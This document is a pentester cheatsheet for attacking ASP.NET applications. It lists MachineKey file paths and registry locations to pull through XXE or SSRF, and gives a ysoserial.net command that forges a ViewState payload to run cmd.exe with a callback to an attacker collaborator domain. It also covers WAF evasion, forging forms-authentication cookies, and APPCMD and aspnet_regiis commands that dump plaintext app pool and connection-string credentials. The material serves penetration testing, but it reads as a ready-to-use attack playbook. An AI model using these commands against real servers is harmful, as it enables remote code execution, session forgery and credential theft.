

# **Get the MachineKey**

# **Exploit file read vulnerability (XXE, SSRF, etc.)**

Possible locations:

- web.config
- ../web.config
- C:\inetpub\wwwroot\web.config
- E:\applicationName\web.config
- C:\Windows\Microsoft.NET\Framework\v2.0.50727\config\machine.config
- C:\Windows\Microsoft.NET\Framework\v4.0.30319\config\machine.config
- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\config\machine.config
- C:\Windows\Microsoft.NET\Framework64\v2.0.50727\config\machine.config

AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata <real viewstate value> --purpose=viewstate -modifier=<modifier value> –macdecode

Autogenerated Keys will only exist in registry

- Find an endpoint that uses viewstate
- Get generator value from **\_\_VIEWSTATEGENERATOR**
- Generate malicious viewstate ysoserial.net (<https://github.com/pwntester/ysoserial.net>)
- HKEY\_CURRENT\_USER\Software\Microsoft\ASP.NET\4.0.30319.0\AutoGenKeyV4
- HKEY\_CURRENT\_USER\Software\Microsoft\ASP.NET\2.0.50727.0\AutoGenKey
- Extract via planted.aspx file: **<https://gist.github.com/irsdl/36e78f62b98f879ba36f72ce4fda73ab>**

- Replace viewstate while intercepted (doing so avoids problems with CSRF tokens)
- **DO NOT** forget to URL encode! (key-characters only)
- If WAF is blocking, try other gadgets (TypeConfuseDelegate is a good one)

#### **Publicly Leaked Keys**

#### Test with Blacklist3r - <https://github.com/NotSoSecure/Blacklist3r>

Do your own open source research to find additional keys

# **Exploit the MachineKey**

#### **Viewstate RCE**

- Best source of info about other applications co-hosted on server
- Can house encrypted local / domain passwords (local admin required)

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd.exe /c nslookup <your collab domain> " --decryptionalg="AES" --generator=ABABABAB decryptionkey="<decryption key>" --validationalg="SHA1" - -validationkey="<validation key>"

### **Forms Authentication Cookie Encrypt / Decrypt**

### <https://github.com/liquidsec/aspnetCryptTools>

- Put your machineKey in app.config
- FormsDecrypt.cs decrypt forms auth cookie
- FormsEncrypt.cs modify and re-encrypt / sign existing auth cookie

# **Post Exploitation**

#### **Encrypted configuration (web.config) values**

Run as local admin, from webroot folder of target application. Best to run against a copy.

c:\LOCATIONOFWEBROOT>c:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet\_regiis -pdf connectionStrings .

# **ApplicationHost.config**

C:\Windows\System32\inetsrv\Config\ApplicationHost.config

# List Apppools

## %systemroot%\system32\inetsrv\APPCMD list apppools

## Get the details of the selected apppool, including plaintext passwords

%systemroot%\system32\inetsrv\APPCMD list vdirs <dirname>/ /text:\*

## List Virtual Directories

%systemroot%\system32\inetsrv\APPCMD list vdirs

### Get the details of the selected virtual directory, including plaintext passwords

%systemroot%\system32\inetsrv\APPCMD list vdirs <dirname>/ /text:\*

# **ASP.NET Cryptography for Pentesters Cheatsheet**